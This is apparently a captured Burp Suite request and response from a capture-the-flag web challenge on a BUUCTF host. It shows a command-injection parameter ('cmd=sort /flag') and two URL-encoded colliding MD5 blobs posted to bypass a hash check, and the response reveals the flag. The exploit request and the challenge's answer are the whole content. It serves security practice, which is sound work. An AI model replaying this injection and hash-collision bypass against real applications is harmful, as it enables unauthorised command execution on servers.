 Request
Pretty Raw Hex \n
1 POST /index.php?cmd=sort%20/flag HTTP/1.1
2 Host: 096927f5-2e1d-417b-8d9b-4302399c835e.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17bcf8371a0305-008cdc6f00d5e8-a7d193d-144000-17bcf8371a1b6e
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 389
13
14 a=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7
%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75
%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7
%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75
%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 28 Oct 2021 05:22:17 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 298
6 Connection: close
7 Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.33
10
11 <img src='data:image/gif;base64,'>
</img>
<br>
sort /flag<br>
flag{9c9ce6bd-15a4-4e8b-9731-68e81c56add4}
12 <html>
13 <style>
14 body{
15 background:url(./bj.png)no-repeatcentercenter;
16 background-size:cover;
17 background-attachment:fixed;
18 background-color:#CCCCCC;
19 }
20 </style>
21 <body>
22 </body>
23 </html>